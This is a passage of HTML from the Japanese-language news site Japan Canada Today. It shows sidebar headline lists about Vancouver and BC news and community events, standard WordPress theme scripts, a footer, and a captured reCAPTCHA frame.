        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" class="td-image-wrap " title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" ><img class="entry-thumb" src="[data-uri]" alt="2025年クリスマスランチョンにて ― 食事を楽しむ参加者の皆様（31名）" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JCCOC_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催">日本・カナダ商工会議所 恒例クリスマスランチョンを開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-12102","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "1405";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "235";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_19 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_19" >
<style>
.tdi_19 .td-block-title > *:before,
            .tdi_19 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-12102","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_19","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_block_7";
block_tdi_19.post_count = "6";
block_tdi_19.found_posts = "3736";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "623";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_19 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" class="td-image-wrap " title="＜マッサージのお知らせ＞" ><img class="entry-thumb" src="[data-uri]" alt="" title="＜マッサージのお知らせ＞" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" title="＜マッサージのお知らせ＞">＜マッサージのお知らせ＞</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" class="td-image-wrap " title="新春＊キッズ茶会2026 和の学校＠東漸寺" ><img class="entry-thumb" src="[data-uri]" alt="" title="新春＊キッズ茶会2026 和の学校＠東漸寺" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" title="新春＊キッズ茶会2026 和の学校＠東漸寺">新春＊キッズ茶会2026 和の学校＠東漸寺</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697164187cb64
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"4272e9af0a","ip":"18.218.112.92","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.253 seconds, on 2026年1月21日 @ 3:41 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xk2HxmPGxszrV3fdhclw_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769038876066');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>